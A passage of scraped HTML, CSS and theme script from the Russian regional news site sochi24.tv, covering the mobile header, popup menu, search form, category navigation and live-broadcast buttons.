shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39506";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7902";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 